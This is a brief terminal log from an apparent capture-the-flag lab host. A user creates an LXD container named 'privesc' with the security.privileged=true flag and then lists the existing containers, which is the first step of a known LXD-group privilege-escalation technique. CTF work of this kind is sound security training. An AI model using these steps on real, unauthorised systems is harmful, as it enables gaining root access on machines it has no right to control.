 jarves@hackerctflab:~$ lxc init 1 privesc -c security.privileged=true
Creating privesc
jarves@hackerctflab:~$ lxc list
+--------------+---------+------+------+-----------+-----------+--------------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS | LOCATION |
+--------------+---------+------+------+-----------+-----------+--------------+
| definite-hog | STOPPED | | | CONTAINER | 0 | hackerctflab |
+--------------+---------+------+------+-----------+-----------+--------------+
| ingnite | STOPPED | | | CONTAINER | 0 | hackerctflab |
+--------------+---------+------+------+-----------+-----------+--------------+
| privesc | STOPPED | | | CONTAINER | 0 | hackerctflab |
+--------------+---------+------+------+-----------+-----------+--------------+